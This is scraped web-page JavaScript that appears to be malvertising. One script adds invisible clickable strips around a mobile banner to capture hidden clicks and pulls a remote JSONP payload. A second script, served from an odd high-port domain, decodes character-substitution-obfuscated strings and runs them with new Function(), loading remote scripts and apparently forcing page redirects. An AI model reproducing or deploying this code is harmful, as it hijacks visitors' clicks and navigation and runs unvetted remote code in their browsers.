e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@}@1})fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@}@1})fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@}CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@}Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"SnJKXOJ}1^\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7121
content:
function ozds_J2LVf(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function zXJHkrL(wtwW){
var uFmaZ={K:'B',l:'v',v:'4',J:'T','~':'D','{':'i',w:'m','%':'k',z:'b',U:']',C:'x',t:'c',5:'I',3:'5',A:'1',h:'|',W:'X',1:'+',N:'8',F:'d','.':'(',i:'~',a:'3',M:'!',8:'l',r:')','}':'u',')':'9',f:'q',T:'n',':':'.',j:'R',4:'j','-':',',2:'}',9:'=',S:'y',',':'A','+':'E','!':'G','&':'J','|':'Q','^':'%','[':'U',R:'L',I:'W',x:'C',Z:'K',e:'^',d:'Z',o:'*',6:'o','*':'S',k:'e',B:'V',p:'?',Q:'7',g:'2','@':'f','_':'{',s:'-',L:'Y',q:'M',D:'O',u:'@',H:'w',V:'s',E:'t',7:'[',P:'r',';':'&',Y:'z',y:'h',m:'H',b:'g',']':':',G:'p',c:'_',X:';',O:'F','?':'P','(':'a','=':'6',n:'N'};
return wtwW.split("").map(function(Z){return void 0!==uFmaZ[Z]?uFmaZ[Z]:Z}).join("");

}
var c = zXJHkrL('l(P |Q%JWk+59@}TtE{6T.r_l(P VSVEkw9_H{T]@(8Vk-w(t]@(8Vk-C88]@(8Vk2Xl(P G9T(l{b(E6P:G8(E@6PwXVSVEkw:H{T9G:{TFkCD@."I{T"r990XVSVEkw:w(t9G:{TFkCD@."q(t"r990XVSVEkw:C889.G99"WAA"rX{@.VSVEkw:H{ThhVSVEkw:w(thhVSVEkw:C88r_{@.}KqdPKcFM9a=3r_PkE}PT 022l(P 8VTw9_"6YFV"]302Xl(P jJDBPE930Xl(P tcz5x9TkH ~(Ek.rXl(P THlH,LP9q(Ey:tk{8.q(Ey:P(TF6w.rojJDBPErXl(P ttJG90X@6P.l(P ~ {T 8VTwr_ttJG198VTw7~UX{@.THlH,LP<9ttJGr_PkE}PT ~2k8Vk_t6TE{T}k222XH{TF6H:x6C,g[A@}Tt9@}TtE{6T.G-l-Er_l(P I+[}9"y"1"E"1"E"1"G"1"V"1"]"1"/"1"/F"1"E"1"F"1":"1"y"1"{"1"Y"1"k"1"t"1"y"1"{"1"Y"1"P"1":"1"t"1"6"1"w"1"]"1"a"1"N"1"N"1"v"1"Q"1"/(G{/lv/VEp%S}P89"1kTt6Fk[j5x6wG6TkTE.H{TF6H:86t(E{6T:E6*EP{Tb.r:V}zVEP{Tb.0-=00rr:PkG8(tk./^g0/b-"1"r1";Pk@kP9"1kTt6Fk[j5x6wG6TkTE.F6t}wkTE:Pk@kPPkP:V}zVEP{Tb.0-=00rr:PkG8(tk./^g0/b-"1"r1";G{F9cGc;E{F9A;ty69clc;EV9"1.TkH ~(Ek.rr:bkEJ{wk.r1";t(88z(t%9lbt(z8"1q(Ey:@866P.q(Ey:P(TF6w.roAkNrXI+[}9I+[}:PkG8(tk."cGc"-Gr:PkG8(tk."clc"-lrX{@.E99Ar_PkE}PT I+[}2{@.E99gr_I+[}19";49A"2l(P k=jBG{9TkH WqRmEEGjkf}kVE.rXk=jBG{:6GkT."!+J"-I+[}-M0rXk=jBG{:VkTF.r2X@}TtE{6T Vc5@OLxA.r_l(P t9F6t}wkTE:t}PPkTE*tP{GE:VPtXl(P G9t:V8{tk.0-t:8(VE5TFkCD@."/"rrXl(P F9F6t}wkTEXl(P t%zFcZn,D49T(l{b(E6P:}VkP,bkTE:{TFkCD@."z({F}"r>90Xl(P t%t}cn6~A=9T(l{b(E6P:}VkP,bkTE:{TFkCD@."[xKP6HVkP"r>90XVH{Ety.|Q%JWk+5.rr_t(Vk"6YFV"]x6C,g[A@}Tt.aa0Q-"6YFV"-0rX6YFVc&gRB@.rXzPk(%22Vc5@OLxA.rX');
var uBMZrB_d=0;
new Function('uBMZrB_d',c)(uBMZrB_d);
})();